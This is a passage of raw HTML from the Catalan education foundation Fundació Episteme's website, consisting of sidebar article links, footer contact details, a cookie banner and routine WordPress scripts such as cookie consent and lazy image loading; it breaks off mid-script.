href="https://fundacioepisteme.cat/2025/09/08/manifest-conjunt-per-leducacio/"  rel="bookmark" class="td-image-wrap " title="Manifest conjunt per l&#8217;educació" ><img class="entry-thumb" src="[data-uri]" alt="" title="Manifest conjunt per l&#8217;educació" data-type="image_tag" data-img-url="https://fundacioepisteme.cat/wp-content/uploads/2025/09/cover-manifiest-cat-1-100x70.jpg" data-img-retina-url="https://fundacioepisteme.cat/wp-content/uploads/2025/09/cover-manifiest-cat-1-200x140.jpg" width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://fundacioepisteme.cat/2025/09/08/manifest-conjunt-per-leducacio/"  rel="bookmark" title="Manifest conjunt per l&#8217;educació">Manifest conjunt per l&#8217;educació</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://fundacioepisteme.cat/2024/09/05/el-cos-de-catedratics-densenyament-secundari-esta-en-perill-dextincio/"  rel="bookmark" class="td-image-wrap " title="El cos de catedràtics d&#8217;ensenyament secundari està en perill d&#8217;extinció?" ><img class="entry-thumb" src="[data-uri]" alt="" title="El cos de catedràtics d&#8217;ensenyament secundari està en perill d&#8217;extinció?" data-type="image_tag" data-img-url="https://fundacioepisteme.cat/wp-content/uploads/2024/09/catedratics-100x70.jpg" data-img-retina-url="https://fundacioepisteme.cat/wp-content/uploads/2024/09/catedratics-200x140.jpg" width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://fundacioepisteme.cat/2024/09/05/el-cos-de-catedratics-densenyament-secundari-esta-en-perill-dextincio/"  rel="bookmark" title="El cos de catedràtics d&#8217;ensenyament secundari està en perill d&#8217;extinció?">El cos de catedràtics d&#8217;ensenyament secundari està en perill d&#8217;extinció?</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://fundacioepisteme.cat/2024/06/17/20-de-bonificacio-en-el-master-oficial-de-la-ucjc/"  rel="bookmark" class="td-image-wrap " title="20% de bonificació en el Màster Oficial de la UCJC" ><img class="entry-thumb" src="[data-uri]" alt="" title="20% de bonificació en el Màster Oficial de la UCJC" data-type="image_tag" data-img-url="https://fundacioepisteme.cat/wp-content/uploads/2024/06/cover-master-100x70.jpg" data-img-retina-url="https://fundacioepisteme.cat/wp-content/uploads/2024/06/cover-master-200x140.jpg" width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://fundacioepisteme.cat/2024/06/17/20-de-bonificacio-en-el-master-oficial-de-la-ucjc/"  rel="bookmark" title="20% de bonificació en el Màster Oficial de la UCJC">20% de bonificació en el Màster Oficial de la UCJC</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://fundacioepisteme.cat/2024/05/01/educational-evidence-el-nou-digital-de-la-fundacio-episteme/"  rel="bookmark" class="td-image-wrap " title="«educational EVIDENCE»: el nou digital de la Fundació Episteme" ><img class="entry-thumb" src="[data-uri]" alt="" title="«educational EVIDENCE»: el nou digital de la Fundació Episteme" data-type="image_tag" data-img-url="https://fundacioepisteme.cat/wp-content/uploads/2024/05/Portada-CAT_900-100x70.jpg" data-img-retina-url="https://fundacioepisteme.cat/wp-content/uploads/2024/05/Portada-CAT_900-200x140.jpg" width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://fundacioepisteme.cat/2024/05/01/educational-evidence-el-nou-digital-de-la-fundacio-episteme/"  rel="bookmark" title="«educational EVIDENCE»: el nou digital de la Fundació Episteme">«educational EVIDENCE»: el nou digital de la Fundació Episteme</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://fundacioepisteme.cat/2024/03/18/el-cos-de-professors-densenyament-basic/"  rel="bookmark" class="td-image-wrap " title="El cos de professors d&#8217;ensenyament bàsic" ><img class="entry-thumb" src="[data-uri]" alt="" title="El cos de professors d&#8217;ensenyament bàsic" data-type="image_tag" data-img-url="https://fundacioepisteme.cat/wp-content/uploads/2024/03/pexels-katrin-bolovtsova-6077447-100x70.jpg" data-img-retina-url="https://fundacioepisteme.cat/wp-content/uploads/2024/03/pexels-katrin-bolovtsova-6077447-200x140.jpg" width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://fundacioepisteme.cat/2024/03/18/el-cos-de-professors-densenyament-basic/"  rel="bookmark" title="El cos de professors d&#8217;ensenyament bàsic">El cos de professors d&#8217;ensenyament bàsic</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://fundacioepisteme.cat/2024/01/15/literatura-universal-al-contenidor/"  rel="bookmark" class="td-image-wrap " title="Literatura universal? Al contenidor!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Literatura universal? Al contenidor!" data-type="image_tag" data-img-url="https://fundacioepisteme.cat/wp-content/uploads/2024/01/cover-100x70.jpg" data-img-retina-url="https://fundacioepisteme.cat/wp-content/uploads/2024/01/cover-200x140.jpg" width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://fundacioepisteme.cat/2024/01/15/literatura-universal-al-contenidor/"  rel="bookmark" title="Literatura universal? Al contenidor!">Literatura universal? Al contenidor!</a></h3><div class="td-module-meta-info"></div></div></div></div></div></div><div class="td_block_wrap td_block_7 td_block_widget tdi_2 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_2" ><style>.td-theme-wrap .tdi_2 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_2 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_2 .td-subcat-item .td-cur-simple-item {
                color: #000000;
            }

            .td-theme-wrap .tdi_2 .block-title > *,
            .td-theme-wrap .tdi_2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #000000;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_2 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_2 .block-title {
                border-color: #000000;
            }

            
            .td-theme-wrap .tdi_2 .block-title > * {
                color: #FFFFFF;
            }
            
            
            
            .td-theme-wrap .tdi_2 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_2 .td_quote_on_blocks,
            .td-theme-wrap .tdi_2 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_2 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_2 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_2 .td-instagram-user a {
                color: #000000;
            }

            .td-theme-wrap .tdi_2 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_2 .td-load-more-wrap a:hover {
                background-color: #000000;
                border-color: #000000;
            }

            .td-theme-wrap .tdi_2 .td-read-more a,
            .td-theme-wrap .tdi_2 .td-weather-information:before,
            .td-theme-wrap .tdi_2 .td-weather-week:before,
            .td-theme-wrap .tdi_2 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_2 .td-post-category,
            .td-theme-wrap .tdi_2 .td-post-category:hover {
                background-color: #000000;
            }</style><script type="litespeed/javascript">var block_tdi_2=new tdBlock();block_tdi_2.id="tdi_2";block_tdi_2.atts='{"custom_title":"Sala de lectura","custom_url":"","block_template_id":"","header_color":"#000000","header_text_color":"#FFFFFF","accent_text_color":"#","m6_tl":"","limit":"2","offset":"","el_class":"","post_ids":"-3049","category_id":"24","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_2","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';block_tdi_2.td_column_number="1";block_tdi_2.block_type="td_block_7";block_tdi_2.post_count="2";block_tdi_2.found_posts="8";block_tdi_2.header_color="#000000";block_tdi_2.ajax_pagination_infinite_stop="";block_tdi_2.max_num_pages="4";tdBlocksArray.push(block_tdi_2)</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Sala de lectura</span></h4></div><div id=tdi_2 class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://fundacioepisteme.cat/2023/01/25/les-autentiques-llicons-finlandeses/"  rel="bookmark" class="td-image-wrap " title="Les autèntiques lliçons finlandeses" ><img class="entry-thumb" src="[data-uri]" alt="" title="Les autèntiques lliçons finlandeses" data-type="image_tag" data-img-url="https://fundacioepisteme.cat/wp-content/uploads/2023/01/PortadaCAT_1000-1-100x70.jpg" data-img-retina-url="https://fundacioepisteme.cat/wp-content/uploads/2023/01/PortadaCAT_1000-1-200x140.jpg" width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://fundacioepisteme.cat/2023/01/25/les-autentiques-llicons-finlandeses/"  rel="bookmark" title="Les autèntiques lliçons finlandeses">Les autèntiques lliçons finlandeses</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://fundacioepisteme.cat/2023/01/23/la-educacion-cancelada-2/"  rel="bookmark" class="td-image-wrap " title="La educación cancelada" ><img class="entry-thumb" src="[data-uri]" alt="" title="La educación cancelada" data-type="image_tag" data-img-url="https://fundacioepisteme.cat/wp-content/uploads/2023/01/La-educacion-cancelada-1-100x70.jpg" data-img-retina-url="https://fundacioepisteme.cat/wp-content/uploads/2023/01/La-educacion-cancelada-1-200x140.jpg" width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://fundacioepisteme.cat/2023/01/23/la-educacion-cancelada-2/"  rel="bookmark" title="La educación cancelada">La educación cancelada</a></h3><div class="td-module-meta-info"></div></div></div></div></div></div></div></div></div></div></div><div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 "><div class="td-container td-footer-bottom-full"><div class="td-pb-row"><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://fundacioepisteme.cat/"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="http://fundacioepisteme.cat/wp-content/uploads/2020/09/logo_episteme_transparent-2-1-150x150.png.webp" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>Sobre nosaltres</span></div><br />
Fundació Episteme
<br />
Pelai 12, 7 E, 08001 Barcelona
<br />
+34 679 145 884
<br /><div class="footer-email-wrap">Contactar-nos: <a href="mailto:info@fundacioepisteme.cat">info@fundacioepisteme.cat</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>Segueix-nos</span></div>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://facebook.com/fundacioepisteme" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/FEpisteme" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UC8pKT7XK7boqbEdQwBYuLZw" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></aside></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"></div><div class="td-pb-span td-sub-footer-copy">
&copy; 2026 -
Fundació Episteme</div></div></div></div></div></div><div class="argpd-footer"><ul id="menu-textos-legales-adapta-rgpd" class=""><li><a href="https://fundacioepisteme.cat/aviso-legal/">Aviso Legal</a></li><li><a href="https://fundacioepisteme.cat/politica-de-privacidad/">Política de Privacidad</a></li><li><a class="cookies-eu-banner-closed" href="javascript:void(0);">Configuración de Cookies</a></li></ul></div><div id="cookies-eu-wrapper"><div
id="cookies-eu-banner"
data-wait-remove="250"
><div id="cookies-eu-label">Aquest web fa servir cookies pròpies per al seu correcte funcionament. Al clicar al botó <b>Acceptar</b>, acceptes aquestes tecnologies i el seu ús així com el processament de les teves dades per aquests propòsits.
&nbsp;&nbsp;</div><div id="cookies-eu-buttons"><form action="https://fundacioepisteme.cat/personalizar-cookies/">
<button id="cookies-eu-settings" class="cookies-eu-settings">Més informació</button></form>
<button id="cookies-eu-reject" class="cookies-eu-reject">Rebutjar</button>
<button id="cookies-eu-accept" class="cookies-eu-accept">Acceptar</button></div></div></div><div id="cookies-eu-banner-closed">
<span>Privacidad</span></div> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("contact-form-7",{"translation-revision-date":"2025-04-11 11:03:18+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"ca"},"This contact form is placed in the wrong place.":["Aquest formulari de contacte est\u00e0 col\u00b7locat en el lloc equivocat."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/fundacioepisteme.cat\/wp-json\/","namespace":"contact-form-7\/v1"}}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https:\/\/fundacioepisteme.cat\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script type="litespeed/javascript" data-src="https://www.google.com/recaptcha/api.js?render=6LcQtNAZAAAAAPcTXLGgfkUH2JC-VG3SYUr84gsW&amp;ver=3.0" id="google-recaptcha-js"></script> <script id="wpcf7-recaptcha-js-before" type="litespeed/javascript">var wpcf7_recaptcha={"sitekey":"6LcQtNAZAAAAAPcTXLGgfkUH2JC-VG3SYUr84gsW","actions":{"homepage":"homepage","contactform":"contactform"}}</script>  <script id="td-generated-footer-js" type="litespeed/javascript">if('undefined'!==typeof window.tdBackstr){(function(){var wrapper_image_jquery_obj=jQuery('<div class=\'backstretch\'></div>');var image_jquery_obj=jQuery('<img class=\'td-backstretch not-parallax\' src=\'http://fundacioepisteme.cat/wp-content/uploads/2020/03/white-1.png\' >');wrapper_image_jquery_obj.append(image_jquery_obj);jQuery('body').prepend(wrapper_image_jquery_obj);var td_backstr_item=new tdBackstr.item();td_backstr_item.wrapper_image_jquery_obj=wrapper_image_jquery_obj;td_backstr_item.image_jquery_obj=image_jquery_obj;tdBackstr.add_item(td_backstr_item)})()}
jQuery().ready(function jQuery_ready(){tdAjaxCount.tdGetViewsCountsAjax("post","[3049]")})</script> <script type="litespeed/javascript">var td_res_context_registered_atts=[]</script> <script type="litespeed/javascript">jQuery(function($){'use strict';window.Adapta_RGPD=window.Adapta_RGPD||{};Adapta_RGPD.getCookie=function(name){var v=document.cookie.match('(^|;) ?'+name+'=([^;]*)(;|$)');return v?v[2]:null}
Adapta_RGPD.setCookie=function(name,value){var date=new Date();date.setTime(date.getTime()+this.cookieTimeout);document.cookie=name+'='+value+';expires='+date.toUTCString()+';path=/'};Adapta_RGPD.deleteCookie=function(name){var hostname=document.location.hostname.replace(/^www\./,'');var nacked=hostname.replace(/^[^.]+\./g,"");var commonSuffix='; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/';document.cookie=name+'=; domain=.'+hostname+commonSuffix;document.cookie=name+'=; domain=.'+nacked+commonSuffix;document.cookie=name+'='+commonSuffix;document.cookie.split(';').filter(function(el){return el.trim().indexOf(name)===0}).forEach(function(el){var[k,v]=el.split('=');document.cookie=k+'=; domain=.'+hostname+commonSuffix;document.cookie=k+'=; domain=.'+nacked+commonSuffix;document.cookie=k+'='+commonSuffix})};Adapta_RGPD.onlyUnique=function(value,index,self){return self.indexOf(value)===index};Adapta_RGPD.removeItemOnce=function(arr,value){var index=arr.indexOf(value);if(index>-1){arr.splice(index,1)}
return arr};Adapta_RGPD.loadEvents=function(){$("[id^='custom-cookies-accept']").click(function(){var consents=new Array();var value=Adapta_RGPD.getCookie('hasConsents');if(null!=value&&value.length){consents=value.split("+")}
var consent=this.dataset.consent;consents.push(consent)
var unique=consents.filter(Adapta_RGPD.onlyUnique);Adapta_RGPD.setCookie('hasConsents',unique.join('+'));Adapta_RGPD.setCookie('hasConsent',!0)});$("[id^='custom-cookies-reject'],#custom-cookies-eu-reject,#cookies-eu-reject").click(function(){const trackingCookiesNames=['__utma','__utmb','__utmc','__utmt','__utmv','__utmz','_ga','_gat','_gid','_fbp'];var value=Adapta_RGPD.getCookie('hasConsents');if(null==value){return}
var consent=('undefined'!==typeof this.dataset&&this.dataset.hasOwnProperty('consent'))?this.dataset.consent:null;if(consent!=null){var consents=value.split("+")
consents=Adapta_RGPD.removeItemOnce(consents,consent)
Adapta_RGPD.setCookie('hasConsents',consents.join('+'))}
if('ANLTCS'==consent||null==consent){trackingCookiesNames.map(Adapta_RGPD.deleteCookie)}
var consentUUIDCookie=Adapta_RGPD.getCookie('argpd_consentUUID');if(null==consentUUIDCookie||consentUUIDCookie.length==0){return}
var ajaxurl='https://fundacioepisteme.cat/wp-admin/admin-ajax.php';var data={action:'cookie_consent',security:'43b9935bd5',uri:window.location.href,'update':1,'statement':$("#cookies-eu-label").text(),'purpose-necessary':1,'purpose-non-necessary':0,'purpose-analytics':0,'purpose-marketing':0,'purpose-advertisement':0,};$.post(ajaxurl,data,function(response){if(undefined!==response.success&&!1===response.success){return}})});$("#cookies-eu-banner-closed, .cookies-eu-banner-closed").click(function(){var date=new Date();date.setTime(date.getTime()+33696000000);document.cookie='hasConsent'+'='+'configure'+';expires='+date.toUTCString()+';path=/';window.location.reload()})}
Adapta_RGPD.init=function(){jQuery(document).ready(function($){var bots=/bot|crawler|spider|crawling/i;var isBot=bots.test(navigator.userAgent);if(isBot){return}
new CookiesEuBanner(function(update=!1){var ajaxurl='https://fundacioepisteme.cat/wp-admin/admin-ajax.php';var data={action:'cookie_consent',security:'43b9935bd5',uri:window.location.href,'update':(update==!0)?1:0,'statement':$("#cookies-eu-label").text(),'purpose-necessary':1,'purpose-non-necessary':0,'purpose-analytics':'0','purpose-marketing':'0','purpose-advertisement':'0',};$.post(ajaxurl,data,function(response){if(undefined!==response.success&&!1===response.success){return}
var data=jQuery.parseJSON(response);if(data==null){return}
if(data.hasOwnProperty('uuid')){Adapta_RGPD.setCookie('argpd_consentUUID',data.uuid)}
if(data.hasOwnProperty('scripts-reject')){var scripts=data['scripts-reject'].split(",");scripts.forEach(function(src){var script=document.createElement('script');script.setAttribute("src",src);document.getElementsByTagName("head")[0].appendChild(script)})}})},!0);Adapta_RGPD.loadEvents()})}
Adapta_RGPD.init()})</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},L